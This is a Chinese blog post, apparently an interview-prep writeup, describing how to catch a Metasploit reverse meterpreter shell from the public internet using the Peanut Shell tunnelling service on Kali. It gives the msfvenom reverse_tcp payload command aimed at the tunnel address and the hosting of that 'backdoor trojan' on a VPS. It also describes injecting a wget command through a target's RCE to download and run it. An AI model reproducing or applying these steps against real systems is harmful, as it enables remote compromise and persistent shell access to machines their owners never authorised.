一、写在前面

最近要准备一大波面试,准备把之前的写好文档改成文章发上来,主要还是看博客的文章少的可怜发上来充充数。

由于学到msf的反弹meterpreter并且一直都是在虚拟机中试的,要是碰到公网的环境该怎么办呢。

因为还没接触过到内网穿透与端口转发,但是很久以前就知道花生壳是可以进行内网穿透的,索性就试试,结果还真成功了。绕了很多弯路,下面就直接给成功的步骤吧

环境准备

2021kali、linux版花生壳、有RCE的靶机

二、kali安装花生壳

花生壳的官网



(1)在kali中先创建好一个目录,下载花生壳linux文件,输入命令:

sudo wget https://down.oray.com/hsk/linux/phddns_5_1_amd64.deb



(2)安装

sudo dpkg -i phddns_5_1_amd64.deb

可以发现安装成功,根据下面的提示有个远程管理地址,访问一下,账号就是上面的SN和password

三、花生壳配置

(3)按照提示绑定设备即可



(4)添加一个tcp映射

(5)保存后可以在远程管理页面上可以看到

四、反弹meterpreter

(6)生成一个shell

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=花生壳给的域名 LPORT=花生壳给的端口 -f elf -o hacat.elfps:域名和端口是上面图片给的访问地址



(7)把生成的hacat.elf放到自己的vps上确保能访问到





(8)修改payload,把whoami 改为wget后门木马的链接,bp发包





(9)查看是否下载了

然后chmod +x hacat.elf,加入可执行的权限

(10)kali 监听

在此之前还得确保kali的花生壳服务是不是开启的,以及花生壳状态phddns status是开启的,花生壳管理后台那边的诊断是没有问题的

(11)执行木马文件

(12)反弹成功